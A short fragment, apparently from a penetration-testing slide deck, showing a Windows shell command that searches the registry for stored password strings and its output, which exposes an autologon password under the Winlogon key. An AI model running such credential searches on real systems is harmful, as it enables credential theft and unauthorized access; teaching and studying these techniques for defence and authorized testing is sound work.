 Sipping: C:\windows\temp-> reg query HKLM /f password /t REG_SZ /s
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{6BC0989B-0CE6-11D1-BAAE-00C04F
(Default) REG_SZ IAS.ChangePassword.1
...
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
DefaultPassword REG_SZ Welcome1!